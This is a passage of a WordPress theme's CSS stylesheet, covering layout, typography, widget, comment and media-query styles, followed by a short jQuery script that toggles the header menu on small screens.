  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}
 
/**
 * 2.0 General
 ======================================================== */
html {
	max-width: 1200px;
	margin: 0 auto;
}
body {
	background: rgb(245, 245, 220);
	background: rgba(245, 245, 220, 0.5); 
	font-family:  Montserrat, "Bookman Old Style", sans serif;
	line-height: 1.5;
	margin-top: 0;
	padding: 0;	
}

a:link, 
a:visited {
	color: #2c6287;
}

a:active {
	color: red;
}

a:hover {
	color: #75544c !important;
}

img {
	display: block;
	height: auto;
	max-width: 100%;
	padding: 0;
}

.featured-img {
	margin-bottom: 10px;
}

.container {
	background: white;
	border: 7px double beige;
	margin: 0 auto;
	width: 90%;
}

.inner-box {
	margin: 0 auto -12.291px;
	width: 90%;
}

.content-container {
	margin-top: 20px;
}

.sticky .genericon-pinned {
	position: relative;
	top: 4px;
}

iframe, embed {
	max-width: 100%;
}

/**
 * 3.0 Header
 * 
 * Header styles, including featured post.
 ======================================================== */
.site-logo img {
	margin: 15px auto;
}

.main-header h1, 
.main-header p {	
	text-align: center;
}
 
.main-header h1 {
	margin: 0;
	padding-top: 10px;
	text-transform: uppercase;
}

.main-header .site-title {
	text-decoration: none;
}

.site-desc {
	
	margin-bottom: 0;
	margin-top: 0;
	padding-bottom: 16px;
}

.menu-icon {
	margin-bottom: 15px;
	text-align: center;
}

.menu-icon .genericon-menu {
	cursor: pointer;
	color: rgb(0, 0, 0);
	color: rgba(0, 0, 0, 0.9);
	font-size: 2.2em;
}

.header-menu {
	border: 2px solid beige;
	list-style: none;
	margin-bottom: 25px;
	padding: 0;
	text-transform: uppercase;
	width: 100%;
}

.header-menu a {
	letter-spacing: 0.02em;
	font-weight: bold;
}

.header-menu .sub-menu {
	list-style: none;
	margin: 0;
	padding: 0;
}

.header-menu li {
	margin: 15px;
}

.header-menu > li:first-child {
	padding-top: 0px;
}

.header-menu .header-search-form {
	margin-top: -5px;
	padding-bottom: 15px;
}

/*Featured Post*/
.featured-post {
	margin: 0;
	position: relative;
}

.featured-box {
	margin-bottom: 10px;
	position: relative;
	width: 100%;
}
.featured-box a:link, .featured-box a:visited {
	color: black;
}

.featured-box span {
	position: absolute;
	top: 5px;
	right: 0;
	
	background: white;
	color: #2c6287;
	font-size: 0.6em;
	font-weight: bold;
	padding: 1px;
	text-transform: uppercase;
}
.featured-post figcaption {
	position: absolute;	
	top: 40%;
	left: 0;
	
	background: white;
	opacity: 0.7;
	text-align: center;
	text-decoration: none;
	white-space: normal;
	width: 100%;
}

.featured-post .title {
	font-size: 0.8em;
	margin-top: 0;
	margin-bottom: 0;
}

.featured-post p {
	display: none;
	margin-top: 0;
	margin-bottom: 0;
}

.featured-post .title, 
.featured-post p {
	margin: 0 auto;
	width: 98%;
}

/**
 * 4.0 Pages & Posts
 * 
 * Pages: content-none.php, content-page.php, 404.php, full-width.php
 ==================================================================*/
/*PAGES*/
.page-title {
	font-weight: normal;
	margin: 0;
}

.page-template-full-width .page-title {
	text-align: center;
}

.page-links {
	font-weight: bold;
}
.page-links a {
	padding: 0 1px;
	text-decoration: none;
}

.page-links .nonactive {
	padding: 0 1px;
}

.page-template-full-width .content-container {
	width: 100%;
}

/*POSTS*/
.post {
	border-bottom: 2px solid beige;
	margin-bottom: 25px;
	padding-bottom: 25px;
}

.post-title {
	font-weight: normal;
	line-height: 1.25;
	margin: 0;
	padding-top: 0;
	word-wrap: break-word;
}

.post-title a {
	text-decoration: none;
}

.post-title a:link, 
.post-title a:visited {
	color: black;
}

.post-title a:hover {
	color: #2c6287;
}

.single .post-title {
	font-weight: normal;
}

.post-meta {
	color: #666 !important; /*don't change if user changes Link Color in Customizer*/ 
	text-transform: uppercase;
}

.post-meta a {
	color: #666 !important; /*don't change if user changes Link Color in Customizer*/
	text-decoration: none;
}

.post-pages {
	margin-bottom: 20px;
	text-transform: uppercase;
}

.post-pages {
	font-weight: bold;
}

.post-pages a {
	padding: 0 1px;
	text-decoration: none;
}

.post-pages .nonactive {
	padding: 0 1px;
}

.posts-links {
	margin-top: -25px;
}

.older-posts-link a, 
.newer-posts-link a {
	font-weight: bold;
	letter-spacing: 0.01em;
	text-decoration: none;
	text-transform: uppercase;
}

.older-posts-link {
	float: left;
	margin-bottom: 0;
}

.newer-posts-link {
	float: right;
}

.category-links, 
.tag-links {
	clear: both;
	margin: 0;	
}

.category-links a, 
.tag-links a {
	font-weight: bold;
	letter-spacing: 0.01em;
	text-decoration: none;
	text-transform: uppercase;	
}

.tag-links {
	margin-top: 10px;
}

.post-nav {
	margin-top: -25px;
}

/*clearfix*/
.post-nav:before,
.post-nav:after,
.posts-links:before,
.posts-links:after {
	content: " ";
	display: table;
}

.post-nav:after,
.posts-links:after {
	clear: both;
}
	
.prev-post-link {
	float: left;
}

.next-post-link {
	float: right;
	text-align: right;	
}

.prev-post-link,
.next-post-link {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	width: 50%;
}

.prev-post-link a,
.next-post-link a {
	font-weight: bold;
	text-decoration: none;
}

.single-attachment .post-nav {
	margin-top: 25px;
}

.page-content .search-form {
	margin-bottom: 100px;
}
/**
 * 5.0 Widgets General 
 *
 * For sidebar and footer widgets
 ========================================================= */
.widgettitle {
	font-size: 1em;	
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	text-decoration: underline;
}

.sidebar-widgets li:first-child .widgettitle {
	margin-top: -1px;
}

.widget a {
	text-decoration: none;
}

.widget a:hover {
	text-decoration: underline;
}
.widget li {
	padding-top: 3px;
}

.textwidget {
	padding-top: 3px;
}

.textwidget p:first-child {
	margin-top: 0;
}

.textwidget ul {
	list-style: inside;
}
.textwidget > ul {
	padding-left: 0px;
}

.textwidget > ol {
	padding-left: 18px;
}

/*Calendar*/
#wp-calendar caption {
	padding-top: 3px;
	text-align: left;
}

#wp-calendar th, 
#wp-calendar td {
	padding: 5px;
}

/*RSS*/
.widget_rss li {
	margin-bottom: 10px;
}

.rss-date {
	display: block;
} 

/**
 * 6.0 Sidebar
 ======================================================== */
.sidebar-container {
	border-top: 2px solid beige;			
	margin-top: 0;
	padding-top: 8px;
	text-align: left;
}

.sidebar-container ul {
	list-style: none;
}

.sidebar-widgets {
	padding-left: 0;
}

.sidebar-widgets .widget {
	margin-bottom: 20px;
}

.sidebar-widgets ul {
	margin: 0;
	padding: 0;
}

.sidebar-widgets .children, 
.sidebar-widgets .sub-menu {
	padding-left: 20px;
}

/**
 * 7.0 Footer
 ======================================================== */
.main-footer ul {
	list-style: none;
	margin: 0;
}

.footer-widgets {
	border-top: 2px solid beige;
	padding-top: 20px;
	padding-left: 0;
}

.footer-widgets .widget {
	margin-bottom: 15px;
}

.footer-widgets .widget > ul {
	padding-left: 0;
}

.footer-widgets .children, 
.footer-widgets .sub-menu {
	padding-left: 20px;
}

.footer-widgets .menu {
	padding-left: 0;
}

.credits {
	border-top: 1px solid beige;
	clear: both;
	font-size: 0.87em;	
	margin-bottom: 15px;
	padding-top: 5px;
	text-transform: uppercase;
}

.credits a {
	text-decoration: none;
}

.credits a span {
	color: black;
}

.credits span {
	font-size: 0.6em;
}
 
/**
 * 8.0 Forms & Tables
 ======================================================== */ 
input[type="submit"], 
input[type="reset"] {
	background: white;
	border: 2px solid beige;
	box-shadow: 1px 1px 3px #888;
	text-transform: uppercase;
}

input, 
textarea, 
fieldset, 
.search-field {
	max-width: 100%;
}

legend {
	font-weight: bold;
	padding: 5px;
	text-transform: uppercase;
}

table {
	border: 1px solid beige;
}

td, th {	
	padding: 10px;
}

tr:nth-child(even) {
	background: beige;
}

/*SEARCH*/
.search-submit {
	margin-top: 3px;
	padding: 0 2px;
}

.sidebar-widgets .search-field {
	margin-top: 5px;
}

/**
 * 9.0 Archives & Search
 * 
 * For date, category, and tag archives, plus search page
 ======================================================= */
.archive-header, 
.search-title {
	margin-bottom: 8px;
	text-align: left;
	
}

.archive-title, 
.search-title {
	font-size: 1.1em;
	font-weight: normal;
	text-transform: uppercase;
}

.search-title {
	margin-top: 2px;
}

.archive-title, 
.archive-header p {	
	margin: 0;
}

.search-results .type-page {
	border-bottom: 2px solid beige;
	margin-bottom: 25px;
	padding-bottom: 20px;
}

.home .featured-img,
.blog .featured-img,
.archive .featured-img {
	margin-top: 35px;
}

.archive .has-post-thumbnail:nth-child(2) .featured-img,
.home .has-post-thumbnail:first-child .featured-img,
.blog .has-post-thumbnail:first-child .featured-img {	
	margin-top: 11px;
}

/**
 * 10.0 Comment Area
 ======================================================= */
.comments-title {
	border-bottom: 2px solid beige;
	display: inline-block;
	font-weight: normal;
}

.comments-container {
	list-style: none;
	margin: 0;
	padding: 0;
}

.comments-container a {
	text-decoration: none;
}

.comments-container .comment-body {
	margin-bottom: 20px;
}

.vcard .avatar {
	float: left;
}

.comment-metadata a {
	text-decoration: none;
}

.vcard span {
	display: none;
}

.vcard b, 
.comment-metadata a {
	margin-left: 15px;
}

.comment-metadata {
	margin-top: 10px;
}

.comment-content, 
.reply {
	margin-left: 67px;
}

.bypostauthor {
	
}

.comments-nav {
	border-top: 2px solid beige;
}

.comments-nav a {
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
}	

.comments-container .children {
	list-style-type: none;
}

.comment-metadata, 
.fn {
	margin-left: 50px;
}

.comment-form label {
	display: block;
}

.comment-form textarea {
	padding-right: 0;
	min-width: 90%;
}

.form-submit .submit {
	width: 10px;
}

.form-allowed-tags {
	max-width: 90%;
}

.comment-form input[type="submit"] {
	font-weight: bold;
	height: 40px;
	margin-bottom: 15px;
	padding-left: 0;
	padding-right: 0;
	text-transform: uppercase;
	width: 183px;
}

/**
 * 11.0 Images, Galleries, & Screen Reader
 ======================================================= */
.gallery-item {
	box-sizing: border-box;
	padding-right: 10px;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	font-size: 0.95em;	
}

.wp-caption {
	margin: 0;
	max-width: 100%;
	
}
.wp-caption-text {
	text-align: center;
}

.aligncenter,
wp-caption.aligncenter {
	margin: 8px auto;
}

.alignleft,
.wp-caption.alignleft {
	float: left;
	margin: 8px 20px 20px 0;
}

.alignright,
.wp-caption.alignright {
	float: right;
	margin: 8px 0 20px 20px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
} 
 
/**
 * 12.0 Media Queries
 ======================================================= */
@media (min-width: 318px) {	
	.featured-post .title {
		font-size: 1.4em;
	}
	
	.featured-box span {
		font-size: 1em;
		padding: 5px;
	}
	
}
@media (min-width: 445px) {	
	/*COMMENTS*/
	.comments-nav-next {
		float: right;
	}

	.comment-respond {
		clear: both;
	}
	
	.comments-nav br {
		display: none;
	}	
	
}

@media (min-width: 545px) {
	.featured-post figcaption {
		top: auto;
		bottom: 0;
	}
	.featured-post p {
		display: block;
	}
	
	.featured-post .title {
		font-size: 1.5em;
	}

	.credits .bull-two {
		display: none;
	}
	
	.credits .theme {
		float: right;
	}
}
@media (min-width: 781px) {	
	/*HEADER*/
	.menu-icon {
		display: none;
	}
	
	.main-header nav {
		display: block !important;
	}
	
	.header-menu {	
		border: 0;
		border-top: 2px solid beige;
		border-bottom: 2px solid beige;
		margin-bottom: 0;
		margin-top: 0;
		text-align: center;
	}
	
	.header-menu a {
		border-bottom: 0;
		letter-spacing: 0.02em;
		text-decoration: none;
	}
	
	.header-menu > li:first-child {
		padding-top: 0;
	}
	
	.header-menu li {
		margin: 0;
	}
	
	.header-menu > li {
		display: inline-block;
		position: relative;
		margin: 10px;
	}
	
	.header-menu .sub-menu {
		position: absolute;
		top: 100%;
		left: -10px;
		
		background: white;
		border: 1px solid beige;
		border-top: 0;
		display: none;
		text-align: left;
		width: 191px;	
		z-index: 10;
	}
	
	.header-menu .sub-menu li {
		padding: 0 0 10px 10px;
	}
	
	.header-menu .sub-menu li:first-child {
		margin-top: 10px;
	}
	
	.header-menu .sub-menu > li {
		position: relative;
	}
	
	.header-menu .sub-menu ul {
		left: 100%;
		top: -10px;
	}	
	
	.header-menu li:hover > .sub-menu {
		display: block;
	}
	
	.header-menu .sub-menu li:hover > a {
		text-decoration: underline;
	}
	
	.header-menu .header-search-form {
		display: none;
	}
	
	/*CONTENT*/
	.post:first-child {
		margin-top: -5.4px;
	}
	
	.single-post .featured-img {
		margin-top: 11px;
	}

	.page .featured-img,
	.home.page-template-default .has-post-thumbnail .featured-img {
		margin-top: 5px;
	}
	
	.page .page-title {
		margin-top: -9px;
	}
	
	.page-template-full-width .featured-img,
	.page-template-full-width .content-container,
	.home.page-template-full-width .has-post-thumbnail .featured-img {
		margin-top: 0; 
	}
	
	.page-template-full-width .page-title {
		margin-top: 12px;
	}
	
	.content-container, 
	.inner-box, 
	.sidebar-container, 
	.container {
		box-sizing: border-box;
	}

	.content-container {
		float: left;
		margin-top: 15px;
		width: 70%;
	}
	
	.single-attachment .content-container {
		margin-top: 15px;
	}
	
	.older-posts-link {
		margin-bottom: 20px;
	}
	
	/*SIDEBAR*/
	.sidebar-container {
		border-top: 0;
		margin-top: 16px;
		padding-top: 0;
		float: left;
		width: 30%;
	}	
	
	.single-attachment .sidebar-container {
		margin-top: 20px;
	}
	
	.sidebar-widgets {
		padding-left: 40px;
	}
	
	.sidebar-widgets {
		margin-top: 0;
	}

	.error404 .sidebar-container,
	.search-no-results .sidebar-container {
		margin-top: 22px;
	}
	
	/*FOOTER*/
	.main-footer {
		clear: both;
	}

	.footer-widgets > li {
		display:inline-block;
		margin-right: 16px;
		vertical-align: top;
		width: 30%;
	}
	
	/*CALENDAR*/
	#wp-calendar th, 
	#wp-calendar td {
		padding: 2.5px;
	}
}

@media (min-width: 900px) {
	#wp-calendar th, #wp-calendar td {
		padding: 5px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://sarkanytuz.hu/wp-content/themes/bluesand/js/script.js?ver=1.0
body_size: 226
content:
/*
 * Toggles header menu for smaller screens
 */
jQuery( document ).ready( function($) {
		var $headerNav = $( '.main-header nav' );
		$headerNav.toggle();
		
	$( '.genericon-menu' ).on( 'click', function( evt ) {
		evt.preventDefault();
		$headerNav.toggle();
		$(this).parent().addClass('test');
	});
	
});